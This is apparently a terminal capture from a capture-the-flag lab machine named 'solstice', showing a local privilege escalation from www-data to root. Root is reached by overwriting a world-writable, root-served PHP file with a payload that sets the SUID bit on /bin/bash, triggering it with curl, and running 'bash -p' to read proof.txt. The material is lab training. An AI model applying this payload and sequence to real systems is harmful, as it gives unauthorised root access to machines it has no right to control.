 lemmy@d43d41us: ~
File Actions Edit View Help
-rwxrwxrwx 1 root root 36 Jun 19  2020 index.php
www-data@solstice:/tmp$ cat index.php
cat: index.php: No such file or directory
www-data@solstice:/tmp$ cd /var/tmp/sv/
www-data@solstice:/var/tmp/sv$ ls -la
total 12
drwsrwxrwx 2 root root 4096 Jun 26  2020 .
drwxrwxrwt 9 root root 4096 Mar 10 14:09 ..
-rwxrwxrwx 1 root root   36 Jun 19  2020 index.php
www-data@solstice:/var/tmp/sv$ cat index.php
<?php
echo "Under construction";
?>
www-data@solstice:/var/tmp/sv$ echo "<?php system('chmod u+s /bin/bash'); ?>" > index.php
www-data@solstice:/var/tmp/sv$ cat index.php
<?php system('chmod u+s /bin/bash'); ?>
www-data@solstice:/var/tmp/sv$ ls -l /bin/bash
-rwxr-xr-x 1 root root 1168776 Apr 18  2019 /bin/bash
www-data@solstice:/var/tmp/sv$ curl 127.0.0.1:57
www-data@solstice:/var/tmp/sv$ ls -l /bin/bash
-rwsr-xr-x 1 root root 1168776 Apr 18  2019 /bin/bash
www-data@solstice:/var/tmp/sv$ /bin/bash -p
bash-5.0# whoami
root
bash-5.0# cd /root
bash-5.0# hostname
solstice
bash-5.0# hostname -I
192.168.238.72
bash-5.0# cat proof.txt
71772f125055fe0b8a29cb26a8393493
bash-5.0#
[lab] 0:vi- 1:rlwrap*Z 2:zsh